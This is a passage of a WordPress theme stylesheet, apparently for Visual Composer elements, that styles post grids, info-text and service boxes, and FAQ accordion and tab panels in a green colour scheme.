.rt-post-vc-grid-2 .rtin-single-post {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info {
    padding: 30px 0 0;
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-image {
    position: relative;
    overflow: hidden;
    border-radius: 4px;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-image .date {
    background-color: #ffffff;
    color: #1fa12e;
    padding: 12px 20px;
    display: inline-block;
    font-size: 18px;
    border-radius: 4px;
    position: absolute;
    left: 1px;
    bottom: 1px;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info h3 {
    color: #222222;
    margin-bottom: 12px;
    font-weight: 600;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info h3 a:hover {
    color: #1fa12e;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-info p {
    margin-bottom: 0;
}

.rt-post-vc-grid-2 .rtin-single-post .rtin-item-image img {
    transform: scale(1);
    transition: all 0.5s ease-out;
}

.rt-post-vc-grid-2 .rtin-single-post:hover .rtin-item-image img {
    transform: scale(1.1);
}

.rt-post-vc-grid-2 .rtin-single-post .comments {
    display: inline-block;
    margin-top: 13px;
}

.rt-post-vc-grid-2 .rtin-single-post i {
    color: #1fa12e;
    padding-right: 8px;
}

/*post grid style 3*/
.rt-post-vc-grid-3 .rtin-single-post {
    display: flex;
    align-items: center;
    margin-bottom: 30px;
    background-color: #ffffff;
    -webkit-box-shadow: 0px 3px 10px 2px rgba(222, 222, 222, 0.8);
    -moz-box-shadow: 0px 3px 10px 2px rgba(222, 222, 222, 0.8);
    box-shadow: 0px 3px 10px 2px rgba(222, 222, 222, 0.8);
    transition: all 0.25s ease-out;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info {
    padding: 15px 20px 15px 30px;
    color: #222222;
    transition: all 0.25s ease-out;
    width: 50%;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image {
    position: relative;
    overflow: hidden;
    width: 50%;
    padding-right: 0;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image .date {
    background-color: #1fa12e;
    color: #ffffff;
    display: inline-block;
    font-size: 16px;
    font-weight: 400;
    position: absolute;
    text-align: center;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image .date span {
    display: block;
    padding: 12px 20px;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image .date span.day {
    font-size: 20px;
    font-weight: 700;
    border-bottom: 1px solid #333333;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info h3 {
    color: #222222;
    margin-bottom: 15px;
    font-size: 22px;
    font-weight: 600;
    line-height: 1.4;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info h3 a {
    color: #222222;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info h3 a:hover {
    color: #1fa12e;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info p {
    margin-bottom: 0;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-image img {
    width: 100%;
    transform: scale(1);
    transition: all 0.25s ease;
}

.rt-post-vc-grid-3 .rtin-single-post:hover .rtin-item-image img {
    transform: scale(1.1);
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info > span {
    display: inline-block;
    margin-bottom: 10px;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info > span.user {
    margin-right: 12px;
}

.rt-post-vc-grid-3 .rtin-single-post .rtin-item-info > span a {
    color: #969595;
}

.rt-post-vc-grid-3 .rtin-single-post i {
    color: #1fa12e;
    padding-right: 8px;
}

@media (max-width: 1199px) {
    .rt-post-vc-grid-3 .rtin-single-post {
        display: inherit;
    }

    .rt-post-vc-grid-3 .rtin-single-post .rtin-item-info {
        padding: 30px;
        width: 100%;
        display: inherit;
    }
}

/*-------------------------------------
#. VC: Info Text
---------------------------------------*/
.rt-info-text-1 {
    margin-bottom: 0px;
}

.rt-info-text-1 .media a {
    padding-right: 0;
}

.rt-info-text-1 .media i {
    display: inline-block;
    color: #1fa12e;
    height: 100px;
    width: 100px;
    border-radius: 50%;
    line-height: 100px;
    text-align: center;
    transition: all 0.5s ease-out;
    font-size: 30px;
}

.rt-info-text-1.show_icon_bord .media i {
    border: 2px dotted #1fa12e;
}

.rt-info-text-1 .media .media-body {
    padding-left: 30px;
}

.rt-info-text-1 .media .media-body h3 {
    font-size: 20px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-weight: 500;
}

.rt-info-text-1 .media .media-body h3 a {
    color: #111111;
    transition: all 0.5s ease-out;
}

.rt-info-text-1 .media .media-body p {
    margin-top: 20px;
    margin-bottom: 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .rt-info-text-1 .media .media-body p {
        margin-top: 10px;
    }
}

.rt-info-text-1 .media .media-body h3:hover {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-1 .media .media-body h3:hover a {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-1:hover .media i {
    color: #ffffff;
    transition: all 0.5s ease-out;
}

@media ( max-width: 475px ) {
    .rt-info-text-1 .media .media-body {
        padding-right: 0px;
        text-align: center;
    }

    .rt-info-text-1 .pull-left {
        float: none !important;
        text-align: center;
        padding-right: 0px !important;
    }
}

@media (max-width: 480px) {
    .rt-info-text-1 {
        margin-bottom: 10px;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    .layout1.rt-info-text-1 {
        clear: both;
    }

    .rt-info-text-1 .media .media-body {
        padding-left: 0px;
    }
}

/*info text 2*/
.rt-info-text-2 {
    position: relative;
    text-align: center;
    margin-bottom: 10px;
}

.rt-info-text-2 h3 {
    font-size: 24px;
    margin: 0 0 10px 0;
    color: #111111;
    font-weight: 600;
}

.rt-info-text-2 h3 a {
    position: relative;
    bottom: 0;
}

.rt-info-text-2 span {
    border-radius: 50%;
    height: 50px;
    width: 50px;
    display: inline-block;
    border: 2px solid #1fa12e;
}

.rt-info-text-2 span i {
    color: #1fa12e;
    line-height: 48px;
    font-size: 24px;
}

.rt-info-text-2 .pull-left {
    padding-right: 30px;
}

.rt-info-text-2 .media-body {
    text-align: left;
}

/*info text 3*/
.rt-info-text-3 .media i {
    display: inline-block;
    color: #1fa12e;
    line-height: 70px;
    text-align: center;
    transition: all 0.5s ease-out;
}

.rt-info-text-3 .media .media-body {
    padding-left: 30px;
}

.rt-info-text-3 .media .media-body h3 {
    font-size: 20px;
    margin-bottom: 10px;
    text-transform: capitalize;
    font-weight: 600;
}

.rt-info-text-3 .media .media-body h3 a {
    color: #111111;
    transition: all 0.5s ease-out;
}

.info-layout-text-color .rt-info-text-3 .media .media-body h3 {
    color: #ffffff;
}

.info-layout-text-color .rt-info-text-3 p {
    color: #ffffff;
}

/*info text 4*/
.rt-info-text-4.service3-box-left .service3-content-holder {
    margin-bottom: 30px;
    float: left;
    width: 75%;
    text-align: right;
    margin-right: 15px;
}

.rt-info-text-4.service3-box-left .service3-content-holder h3 {
    font-weight: 600;
}

.rt-info-text-4.service3-box-left .service3-content-holder h3 a {
    color: #111111;
    transition: all 0.5s ease-out;
}

.rt-info-text-4.service3-box-left .service3-content-holder h3 a:hover {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-4.service3-box-left .service3-content-holder .title-bar35:after {
    right: 0;
    left: inherit;
}

.rt-info-text-4.service3-box-left .service3-icon-holder {
    float: left;
}

.rt-info-text-4.service3-box-left .service3-icon-holder i {
    background: #ffffff;
    border-radius: 50%;
    color: #1fa12e;
    text-align: center;
    line-height: 70px;
    box-shadow: 0px 0px 20px -14px #111111;
    transition: all 0.5s ease-out;
    height: 73px;
    width: 75px;
    font-size: 57px;
}

.rt-info-text-4.service3-box-left .service3-icon-holder:hover i {
    box-shadow: 0px 0px 25px -5px #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-4.service3-box-right .service3-content-holder {
    /*display: table-cell;*/
    text-align: left;
    overflow: hidden;
    /*min-height: 376px;*/
}

.rt-info-text-4.service3-box-right .service3-content-holder h3 {
    font-size: 26px;
    font-weight: 600;
}

.rt-info-text-4.service3-box-right .service3-content-holder h3 a {
    color: #111111;
}

.rt-info-text-4.service3-box-right:hover .service3-content-holder h3 a {
    color: #1fa12e !important;
}

.rt-info-text-4.service3-box-right .service3-content-holder p {
    margin-bottom: 0;
}

.rt-info-text-4.service3-box-right {
    overflow: hidden;
    padding: 120px 90px;
    min-height: 376px;
}

.rt-info-text-4.service3-box-right .service3-icon-holder {
    float: left;
    padding-right: 30px;
    line-height: 70px;
}

.rt-info-text-4.service3-box-right .service3-icon-holder a {
    display: inline-block;
}

.rt-info-text-4.service3-box-right .service3-icon-holder i {
    font-size: 65px;
    color: #1fa12e;
    text-align: center;
    transition: all 0.5s ease-out;
}

@media ( max-width: 1596px ) {
    .rt-info-text-4.service3-box-right {
        overflow: hidden;
        padding: 120px 90px;
        min-height: 404px;
    }
}

@media ( max-width: 1440px ) {
    .rt-info-text-4.service3-box-right {
        padding: 120px 60px;
        min-height: 424px;
    }

    .rt-info-text-4.service3-box-right .service3-content-holder h3 {
        font-size: 24px;
    }
}

@media ( max-width: 1244px ) {
    .rt-info-text-4.service3-box-right {
        overflow: hidden;
        padding: 120px 90px;
        min-height: 404px;
    }
}

@media ( max-width: 1199px ) {
    .rt-info-text-4.service3-box-right {
        padding: 90px 30px;
    }

    .rt-info-text-4.service3-box-right .service3-icon-holder {
        padding-right: 20px;
    }
}

@media ( max-width: 991px ) {
    /* .rt-info-text-4.service3-box-right .service3-icon-holder {
        padding-right: 0px;
        float: inherit;
        text-align: center;
    } */
    /* .rt-info-text-4.service3-box-right .service3-content-holder {
        text-align: center;
    } */
}

/*
@media ( max-width: 767px ) {
    .rt-info-text-4.service3-box-right {
        -webkit-box-shadow: 0px 0px 1px 0px rgba(153, 151, 153, 0.5);
        -moz-box-shadow: 0px 0px 1px 0px rgba(153, 151, 153, 0.5);
        box-shadow: 0px 0px 1px 0px rgba(153, 151, 153, 0.5);
    }
} */

.rt-info-text-4 .service-box {
    position: relative;
    text-align: center;
    margin-bottom: 30px;
}

.rt-info-text-4 .service-box span {
    border-radius: 50%;
    height: 80px;
    width: 80px;
    display: inline-block;
    border: 2px solid #1fa12e;
    background: #1fa12e;
    margin-bottom: 20px;
    transition: all 0.5s ease-out;
}

.rt-info-text-4 .service-box span i {
    color: #ffffff;
    line-height: 75px;
    font-size: 24px;
    transition: all 0.5s ease-out;
}

.rt-info-text-4 .service-box h3 {
    font-weight: 600;
    margin-bottom: 15px;
}

.rt-info-text-4 .service-box h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-info-text-4 .service-box p {
    margin-bottom: 60px;
}

.rt-info-text-4 .service-box > a {
    opacity: 1;
    transition: all 0.5s ease-out;
    border-radius: 30px;
    padding: 17px 36px;
    font-size: 15px;
}

.rt-info-text-4 .service-box:hover {
    /*background: url(../img/service-box-back.png);
	background-repeat: no-repeat;
	background-position: center;
	transition: all 0.3s ease-out; */
}

.rt-info-text-4 .service-box:hover span {
    background: #ffffff;
    transition: all 0.3s ease-out;
}

.rt-info-text-4 .service-box:hover span i {
    color: #1fa12e !important;
    transition: all 0.5s ease-out;
}

.rt-info-text-4 .service-box:hover h3 a {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-4 .btn-quote2 {
    color: #ffffff !important;
}

/*info box -1 modify - infobox 6 */
.info-box-6 .rt-info-text-1 {
    padding-bottom: 25px;
}

@media ( max-width: 1024px ) {
    .info-box-6 .rt-info-text-1 {
        padding-bottom: 25px;
        margin-bottom: 40px;
    }

    .info-box-6.section-padding {
        padding-bottom: 32px;
    }
}

.info-box-6 .rt-info-text-1 .media-body {
    padding-left: 15px;
}

.info-box-6 .rt-info-text-1 h3 {
    font-size: 18px;
    font-weight: 500;
    line-height: 1.2;
}

.info-box-6 .rt-info-text-1 p {
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 0px;
}

/*box 6*/
.rt-info-text-6.service3-box-left .service3-content-holder {
    margin-bottom: 30px;
    float: left;
    width: 75%;
    text-align: right;
    margin-right: 15px;
}

.rt-info-text-6.service3-box-left .service3-content-holder h3 {
    font-size: 22px;
}

.rt-info-text-6.service3-box-left .service3-content-holder h3 a {
    color: #111111;
    transition: all 0.5s ease-out;
}

.rt-info-text-6.service3-box-left .service3-content-holder h3 a:hover {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-6.service3-box-left .service3-content-holder .title-bar35:after {
    right: 0;
    left: inherit;
}

.rt-info-text-6.service3-box-left .service3-icon-holder {
    float: left;
}

.rt-info-text-6.service3-box-left .service3-icon-holder i {
    background: #ffffff;
    border-radius: 50%;
    height: 70px;
    width: 70px;
    font-size: 30px;
    color: #1fa12e;
    text-align: center;
    line-height: 70px;
    box-shadow: 0px 0px 20px -14px #111111;
    transition: all 0.5s ease-out;
}

.rt-info-text-6.service3-box-left .service3-icon-holder:hover i {
    box-shadow: 0px 0px 25px -5px #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-6.service3-box-right .service3-content-holder {
    margin-bottom: 30px;
    float: left;
    width: 75%;
    text-align: left;
    margin-left: 15px;
}

.rt-info-text-6.service3-box-right .service3-content-holder h3 {
    font-size: 20px;
}

.rt-info-text-6.service3-box-right .service3-content-holder h3 a {
    color: #111111;
}

.rt-info-text-6.service3-box-right .service3-content-holder h3 a:hover {
    color: #1fa12e;
}

.rt-info-text-6.service3-box-right .service3-icon-holder {
    float: left;
}

.rt-info-text-6.service3-box-right .service3-icon-holder i {
    background: #ffffff;
    border-radius: 50%;
    height: 70px;
    width: 70px;
    font-size: 30px;
    color: #1fa12e;
    text-align: center;
    line-height: 70px;
    box-shadow: 0px 0px 20px -14px #111111;
    transition: all 0.5s ease-out;
}

.rt-info-text-6.service3-box-right .service3-icon-holder:hover i {
    box-shadow: 0px 0px 25px -5px #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-6 .service-box {
    text-align: center;
    height: 260px;
    background: #1fa12e;
    padding: 50px 10px;
    transition: all 0.5s ease-out;
}

@media ( min-width: 768px ) and ( max-width: 991px ) {
    .responsive-service-6 {
        width: 50%;
        float: left;
        margin: 0 !important;
    }
}

@media ( max-width: 768px ) {
    .rt-info-text-6 .service-box {
        max-width: 100%;
    }
}

@media ( max-width: 480px ) {
    .rt-info-text-6 .service-box {
        border-bottom: 1px solid #ffffff;
    }
}

.rt-info-text-6 .service-box span {
    display: inline-block;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
}

.rt-info-text-6 .service-box span i {
    color: #ffffff;
    line-height: 78px;
    font-size: 76px;
    transition: all 0.5s ease-out;
}

.rt-info-text-6 .service-box h3 {
    margin-bottom: 15px;
    font-weight: 500;
}

.rt-info-text-6 .service-box h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-info-text-6 .service-box p {
    margin-bottom: 60px;
}

.rt-info-text-6 .service-box > a {
    opacity: 0;
    transition: all 0.5s ease-out;
    border-radius: 30px;
    padding: 8px 22px;
    font-size: 14px;
    font-weight: 500;
    background: #ffffff;
    color: #1fa12e;
}

.rt-info-text-6 .service-box:hover {
    padding: 35px 20px;
}

.rt-info-text-6 .service-box:hover a {
    opacity: 1;
    /*background: #ffffff;*/
    transition: all 0.5s ease-out;
}

.rt-info-text-6 .btn-quote2:hover {
    color: #000000 !important;
}

.rt-info-text-6 .service-box a.btn-dark {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-info-text-6 .service-box a.btn-dark:hover {
    color: #ffffff !important;
}

/*info box 7*/
.rt-info-text-7 .service-box {
    text-align: center;
    background: #1fa12e;
    padding: 50px 15px;
    border-radius: 4px;
    transition: all 0.5s ease-out;
    margin: 15px auto;
}

@media ( max-width: 768px ) {
    .rt-info-text-7 .service-box {
        margin: 0 auto 30px;
    }
}

.rt-info-text-7 .service-box:hover {
    -webkit-box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
    -moz-box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
    box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
}

.rt-info-text-7 .service-box span {
    display: inline-block;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
}

.rt-info-text-7 .service-box span i {
    color: #ffffff;
    line-height: 78px;
    font-size: 76px;
    transition: all 0.5s ease-out;
}

.rt-info-text-7 .service-box h3 {
    margin-bottom: 15px;
    font-weight: 500;
    font-size: 22px;
}

.rt-info-text-7 .service-box h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-info-text-7 .service-box p {
    margin-bottom: 25px;
}

.rt-info-text-7 .service-box > a {
    opacity: 1;
    transition: all 0.5s ease-out;
    padding: 8px 22px;
}

.rt-info-text-7 .service-box:hover h3 a {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-7 .btn-square-transparent {
    border-radius: 30px;
    font-size: 14px;
    font-weight: 500;
}

/*box 8*/
.rt-info-text-8 {
    position: absolute;
    bottom: 16px;
    left: 8px;
    right: 8px;
    overflow: hidden;
    z-index: 31;
}

@media (max-width: 1024px) {
    .res-info-text-8 .rt-info-text-8 {
        position: inherit;
    }
}

.rt-info-text-8 .service-box {
    text-align: center;
    height: 200px;
    background: rgba(31, 161, 46, 0.8);
    border-radius: 15px;
    padding: 40px 10px;
    transition: all 0.5s ease-out;
}

@media ( max-width: 768px ) {
    .rt-info-text-8 .service-box {
        max-width: 100%;
    }
}

.rt-info-text-8 .service-box span {
    display: inline-block;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
}

.rt-info-text-8 .service-box span i {
    color: #ffffff;
    line-height: 70px;
    font-size: 64px;
    transition: all 0.5s ease-out;
}

.rt-info-text-8 .service-box h3 {
    margin-bottom: 15px;
    font-weight: 500;
}

.rt-info-text-8 .service-box h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-info-text-8 .service-box p {
    margin-bottom: 60px;
}

.rt-info-text-8 .service-box a.btn-quote2 {
    opacity: 0;
    transition: all 0.5s ease-out;
    border-radius: 30px;
    padding: 8px 22px;
    font-size: 14px;
    font-weight: 500;
    background: #ffffff;
    color: #1fa12e;
}

.rt-info-text-8 .service-box:hover {
    height: 220px;
    padding: 20px 10px;
}

.rt-info-text-8 .service-box:hover a {
    opacity: 1;
    transition: all 0.5s ease-out;
}

.rt-info-text-8 .btn-quote2:hover {
    color: #000000 !important;
}

.rt-info-text-8 .service-box a.btn-dark {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-info-text-8 .service-box a.btn-dark:hover {
    color: #ffffff !important;
}

@media ( max-width: 1024px) {
    .res-info-text-8 {
        padding: 120px 0 90px;
    }

    .res-info-text-8 > .vc_column_container {
        width: 50%;
    }

    .rt-info-text-8 .service-box {
        margin-bottom: 30px;
    }

    .rt-info-text-8 .service-box:hover {
        height: 200px;
        padding: 13px 10px;
    }
}

@media ( max-width: 767px) {
    .res-info-text-8 > .vc_column_container {
        width: 100%;
    }
}

/*box 9*/

.rt-info-text-9 .service-box {
    text-align: center;
    height: 325px;
    border-radius: 8px;
    padding: 70px 10px;
    transition: all 0.5s ease-out;
    -webkit-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 1px 0px rgba(0, 0, 0, 0.35);
}

.rt-info-text-9 .service-box span {
    display: inline-block;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
}

.rt-info-text-9 .service-box span i {
    color: #ffffff;
    line-height: 70px;
    font-size: 64px;
    transition: all 0.5s ease-out;
}

.rt-info-text-9 .service-box h3 {
    font-weight: 600;
    margin-bottom: 15px;
}

.rt-info-text-9 .service-box h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-info-text-9 .service-box p {
    margin-bottom: 60px;
}

.rt-info-text-9 .service-box .rt-content {
    margin-bottom: 20px;
}

.rt-info-text-9 .service-box > a {
    opacity: 0;
    transition: all 0.5s ease-out;
    border-radius: 30px;
    padding: 8px 22px;
    font-size: 14px;
    font-weight: 500;
    background: #ffffff;
    color: #1fa12e;
}

.rt-info-text-9 .service-box:hover {
    padding: 30px 10px;
    -webkit-box-shadow: 0px 0px 30px 3px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0px 0px 30px 3px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 30px 3px rgba(0, 0, 0, 0.35);
}

.rt-info-text-9 .service-box:hover a {
    opacity: 1;
    transition: all 0.5s ease-out;
}

.rt-info-text-9 .btn-quote2:hover {
    color: #000000 !important;
}

.rt-info-text-9 .service-box a.btn-dark {
    background-color: #1fa12e;
    color: #ffffff;
}

.rt-info-text-9 .service-box a.btn-dark:hover {
    color: #ffffff !important;
}

@media (max-width: 991px) and (min-width: 768px) {
    .responsive-service-9 > .vc_column_container {
        width: 50%;
        float: left;
        margin: 0 !important;
    }
}

/*box 10*/
.rt-info-text-10 {
    position: relative;
    margin-top: -173px;
    z-index: 99;
}

.rt-info-text-10 .service-box {
    position: relative;
    border-radius: 6px;
    overflow: hidden;
    -webkit-box-shadow: 0px 0px 30px 3px rgba(0, 0, 0, 0.35);
    -moz-box-shadow: 0px 0px 30px 3px rgba(0, 0, 0, 0.35);
    box-shadow: 0px 0px 30px 3px rgba(0, 0, 0, 0.35);
}

.rt-info-text-10 .service-box .content-list {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 50%;
    background: #ffffff;
    padding: 40px 50px;
    border-radius: 0 0 65% 0;
}

@media (min-width: 992px) and (max-width: 1199px) {
    .rt-info-text-10 {
        margin-top: -146px;
    }

    .rt-info-text-10 .service-box img {
        height: 290px;
    }

    .rt-info-text-10 .service-box .content-list {
        width: 60%;
        border-radius: 0 0 45% 0;
        padding: 20px 30px;
    }
}

@media (max-width: 991px) {
    .rt-info-text-10 {
        margin-top: 0px;
    }

    .res-info-text-10 {
        padding-top: 90px;
    }

    .rt-info-text-10 .service-box {
        margin-top: 30px;
    }
}

@media (max-width: 560px) {
    .rt-info-text-10 .service-box .content-list {
        position: inherit;
        width: 100%;
        border-radius: 0;
        padding: 40px 50px
    }
}

.rt-info-text-10 .service-box h3 {
    font-size: 30px;
    font-weight: 600;
    margin-bottom: 8px;
}

.rt-info-text-10 .service-box .rt-sub-title {
    font-size: 18px;
}

.rt-info-text-10 .service-box .feature-list {
    list-style: none;
    margin: 20px 0 0 0;
    padding: 0;
}

.rt-info-text-10 .service-box .feature-list li {
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 5px;
}

.rt-info-text-10 .service-box .feature-list li:before {
    color: #1fa12e;
    content: "\f0da";
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    padding-right: 10px;
}

/*info box 11*/
.rt-info-text-11 .service-box {
    text-align: center;
    background: #1fa12e;
    padding: 50px 15px;
    border-radius: 4px;
    transition: all 0.25s ease;
    margin: 60px auto;
    position: relative;
}

.rt-info-text-11 .service-box svg {
    position: absolute;
    top: -40px;
    left: 0;
    width: 100%;
}

.rt-info-text-11 .service-box:hover {
    -webkit-box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
    -moz-box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
    box-shadow: 0px 0px 30px 3px rgba(195, 195, 195, 1);
}

.rt-info-text-11 .service-box span {
    display: inline-block;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
}

.rt-info-text-11 .service-box span i {
    color: #ffffff;
    line-height: 78px;
    font-size: 76px;
    transition: all 0.5s ease-out;
}

.rt-info-text-11 .service-box h3 {
    margin-bottom: 15px;
    font-weight: 500;
    font-size: 22px;
}

.rt-info-text-11 .service-box h3 a {
    color: #222222;
    transition: all 0.5s ease-out;
}

.rt-info-text-11 .service-box p {
    margin-bottom: 25px;
}

.rt-info-text-11 .service-box .white-button {
    opacity: 1;
    transition: all 0.5s ease-out;
    padding: 0;
    margin: 0;
    box-shadow: none;
    border: none;
    background: transparent;
}

.rt-info-text-11 .service-box .white-button:before {
    top: 14px;
    left: -36px;
}

.rt-info-text-11 .service-box:hover {
}

.rt-info-text-11 .service-box:hover h3 a {
    color: #1fa12e;
    transition: all 0.5s ease-out;
}

.rt-info-text-11 .btn-square-transparent {
    border-radius: 30px;
    font-size: 14px;
    font-weight: 500;
}

/*--------------------------------------
#. VC: FAQ - Restyle
---------------------------------------*/
.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-tabs-container .vc_tta-tab .vc_tta-title-text {
    color: #666666;
    font-size: 16px;
    font-weight: 500;
}

.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-tabs-container .vc_tta-tab > a {
    background-color: transparent;
    border-color: transparent;
    border-radius: 4px 4px 0 0;
    padding: 10px 15px;
}

.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-tabs-container .vc_tta-tab > a:hover {
    border-radius: 4px 4px 0 0;
}

.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-tabs-container .vc_tta-tab.vc_active .vc_tta-title-text {
    color: #1fa12e;
    font-size: 16px;
    font-weight: 500;
}

.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-tabs-container .vc_tta-tab.vc_active > a {
    background-color: transparent;
    border-color: none;
    padding: 10px 15px;
    border-radius: 4px 4px 0 0;
}

.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-panels-container .vc_tta-panel-body {
    background: transparent !important;
    border-top: 1px solid #f0f0f0;
}

.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-panels-container .vc_tta-panel-body h2 {
    font-size: 24px;
    margin-bottom: 18px;
}

.wpb-js-composer .vc_tta-container .greenedge-tab .vc_tta-panels-container .vc_tta-panel-body p {
    color: #666666;
    line-height: 24px;
}

.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-container {
    border-bottom: 1px solid #f0f0f0;
}

.wpb-js-composer .vc_tta-tabs.vc_tta-o-no-fill .vc_tta-tabs-list {
    border-bottom: 1px solid #f0f0f0;
}

.wpb-js-composer .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-tabs-container {
    border-bottom: 1px solid #f0f0f0;
}

.wpb-js-composer .vc_tta-tabs[class*="vc_tta-gap"] .vc_tta-tabs-list {
    border-bottom: 1px solid #f0f0f0;
}

.wpb-js-composer .vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body {
    background-color: transparent !important;
    border: none !important;
    border-radius: 0 0 4px 4px !important;
}

/*style 1*/
.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-title > a {
    color: #ffffff !important;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.5;
    padding-bottom: 14px;
    padding-left: 20px;
    padding-top: 14px;
}

@media (max-width: 768px) {
    .wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-title > a {
        font-size: 16px;
    }
}

.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel .vc_tta-panel-heading {
    background-color: #1fa12e !important;
    border-radius: 30px !important;
    margin-bottom: 20px !important;
}

.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #ffffff !important;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.5;
    padding-bottom: 14px;
    padding-left: 20px;
    padding-top: 14px;
}

@media (max-width: 768px) {
    .wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-title > a {
        font-size: 16px;
    }
}

.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-heading {
    background-color: #222222 !important;
    border-radius: 30px !important;
    margin-bottom: 0px !important;
}

.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-controls-icon:after {
    border-color: #fff !important;
}

.wpb-js-composer .vc_tta-style-classic.dark .vc_tta-controls-icon:before {
    border-color: #fff !important;
}

/*Faq style 2*/
.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-title > a {
    color: #222222 !important;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.5;
}

.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-heading {
    background-color: #ffffff !important;
    border-radius: 30px !important;
    margin-bottom: 20px !important;
}

.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-title > a {
    color: #1fa12e !important;
}

.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-heading {
    color: #1fa12e !important;
    border-radius: 30px !important;
    margin-bottom: 0px !important;
}

.wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-body p {
    color: #f8f8f8 !important;
}

.wpb-js-composer .vc_tta-style-classic.light .vc_tta-controls-icon:after {
    border-color: unset !important;
}

.wpb-js-composer .vc_tta-style-classic.light .vc_tta-controls-icon:before {
    border-color: unset !important;
}

/*FAQ STYLE 3*/
.wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-panel .vc_tta-panel-title > a {
    color: #222222 !important;
    font-size: 20px;
    font-weight: 500;
    line-height: 1.5;
}

.wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-panel .vc_tta-panel-heading {
    background-color: #ffffff !important;
    border-radius: 5px !important;
    margin-bottom: 3px !important;
}

.wpb-js-composer .vc_tta-style-classic.light-2 .vc_tta-panel.vc_active .vc_tta-panel-title > a {
